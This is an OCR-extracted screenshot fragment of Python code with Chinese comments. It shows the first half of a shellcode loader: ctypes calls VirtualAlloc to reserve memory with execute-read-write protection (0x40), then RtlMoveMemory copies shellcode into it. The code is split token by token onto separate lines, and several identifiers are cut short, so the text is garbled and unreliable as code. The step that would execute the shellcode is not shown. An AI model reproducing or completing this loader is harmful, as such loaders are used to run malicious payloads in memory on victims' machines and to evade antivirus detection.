
# 设置VirtualAlloc返回类型为ctypes
.
c_uint64

ctypes
.
windll
.
kernel32
.
VirtualAlloc
.
restyp
# 申请内存：调用kernel32
.
dll动态链接库中的Virtua
ptr 
=
 ctypes
.
windll
.
kernel32
.
VirtualAlloc
(
    ctypes
.
c_int
(
0
)
,
  #要分配的内存区域的地址

    ctypes
.
c_int
(
len
(
shellcode
)
)
,
 #分配的大小
    ctypes
.
c_int
(
0x3000
)
,
  #分配的类型，
0x30
    ctypes
.
c_int
(
0x40
)
 #该内存的初始保护属性，
)
# 调用kernel32
.
dll动态链接库中的RtlMoveMemor
buffered 
=
(
ctypes
.
c_char 
*
len
(
shellcode
)
ctypes
.
windll
.
kernel32
.
RtlMoveMemory
(
    ctypes
.
c_uint64
(
ptr
)
,
    buffered
,
    ctypes
.
c_int
(
len
(
shellcode
)
)
)